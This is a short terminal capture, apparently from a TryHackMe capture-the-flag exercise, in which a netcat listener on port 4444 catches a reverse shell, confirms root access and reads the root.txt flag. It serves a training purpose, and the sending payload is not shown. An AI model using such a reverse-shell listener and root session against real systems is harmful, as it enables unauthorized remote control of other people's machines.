 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.196.54] from (UNKNOWN) [10.112.171.105] 47486
whoami
root
cd /root
ls
root.txt
cat root.txt
THM{G00D_J0B_G3++1NG+H3R3!}
+